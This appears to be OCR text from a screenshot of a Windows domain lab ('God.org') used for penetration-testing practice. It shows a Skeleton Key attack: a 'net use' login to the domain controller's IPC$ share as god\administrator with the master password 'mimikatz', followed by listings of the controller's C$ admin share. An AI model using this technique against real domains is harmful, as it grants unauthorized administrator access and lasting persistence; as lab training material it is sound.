 kali × 2008 R2 x64 DC God.org × Server 2012 SqlServer × 2008 R2 x64 WebServer ×
Windows PowerShell
1
C:\Users\dbadmin>net use \\owa2010cn-god\ipc$ "mimikatz" /user:god\administrator
命令成功完成。
Skeleton Key
C:\Users\dbadmin>dir \\192.168.3.21\c$
2
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$ 的目录
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2024/12/12 21:03 <DIR> Windows
0 个文件 0 字节
7 个目录 27,491,958,784 可用字节
C:\Users\dbadmin>dir \\owa2010cn-god\c$
3
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2024/12/12 21:03 <DIR> Windows
0 个文件 0 字节